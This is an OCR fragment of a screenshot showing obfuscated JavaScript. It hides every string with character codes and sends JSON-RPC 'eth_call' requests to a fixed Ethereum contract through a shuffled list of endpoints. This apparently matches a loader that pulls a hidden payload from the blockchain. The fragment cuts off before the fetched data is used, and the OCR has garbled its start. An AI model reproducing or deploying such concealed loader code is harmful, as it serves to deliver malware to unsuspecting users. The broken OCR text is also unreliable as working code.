
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await